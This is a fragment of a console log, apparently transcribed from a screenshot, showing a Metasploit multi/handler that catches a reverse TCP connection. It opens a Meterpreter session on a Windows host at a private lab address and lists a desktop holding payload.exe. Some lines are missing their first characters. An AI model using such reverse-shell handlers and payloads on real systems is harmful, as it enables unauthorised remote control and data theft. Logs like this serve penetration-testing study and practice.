 msf6 exploit(multi/handler) > exploit
*] Started reverse TCP handler on 192.168.118.128:5000
*] Sending stage (175174 bytes) to 192.168.118.132
*] Meterpreter session 1 opened (192.168.118.128:5000 → 192.168.118.132:49795) at 2021-11-06 19:09:55 +0800
meterpreter > ls
isting: C:\Users\li\Desktop
ode Size Type Last modified Name
00666/rw-rw-rw- 2336 fil 2021-08-03 13:05:50 +0800 Microsoft Edge.lnk
00666/rw-rw-rw- 282 fil 2021-08-03 13:05:49 +0800 desktop.ini
00777/rwxrwxrwx 73802 fil 2021-11-06 18:08:15 +0800 payload.exe
meterpreter >